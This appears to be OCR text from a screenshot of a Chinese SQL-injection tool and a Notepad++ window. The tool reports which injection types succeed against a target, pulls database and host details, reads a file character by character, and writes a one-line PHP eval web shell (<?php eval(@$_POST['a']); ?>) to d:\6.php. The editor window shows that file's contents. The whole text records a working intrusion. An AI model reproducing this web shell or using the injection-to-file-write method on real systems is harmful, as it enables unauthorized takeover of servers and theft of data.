 Wker_SQLTool
注入类型 可/否
显错盲注 可用
报错注入 不可用
union联合注入 可用
时间盲注 可用
注入类型: union联合注入
变量查询/文件读写
数据库读取
Database
fanke
Datadir
E:\phpstudy\PHPTutoria
Host_name
DESKTOP-PDQSOFL
gro
Ses
Sys
Use
Ver
Log
路径: d:\6.php 读文件 写文件
内容: <?php eval(@$_POST['a']); ?>
D:\6.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
new 1 new 2 new 3 new 4 6.php
1 <?php eval(@$_POST['a']); ?>0000
正在查询:d:\ws.txt的第16位
d:\ws.txt的第16位的ASCII码:32
正在查询:d:\ws.txt的第17位
d:\ws.txt的第17位的ASCII码:32
d:\ws.txt的内容查询完毕!
正在写入:d:\6.php
d:\6.php写入完毕! 请自行查看!